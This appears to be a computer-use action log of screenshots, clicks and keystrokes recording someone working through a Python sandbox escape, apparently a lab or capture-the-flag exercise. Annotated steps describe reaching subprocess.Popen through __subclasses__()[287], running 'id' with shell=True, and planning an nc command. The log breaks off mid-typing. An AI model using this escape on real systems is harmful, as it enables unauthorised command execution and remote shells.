
scroll(down, 3)

scroll(up, 3)

scroll(up, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

- Index __subclasses__() with [287] and run the script to confirm it is subprocess.Popen
key(enter)

key(ctrl+b)

click(41, 21)

text([287])

key(ctrl+b)

key(ctrl+s)

- Call subclass 287 with 'id', shell=True, run it to get a Popen object, then start an nc command
text(id)

text(,)
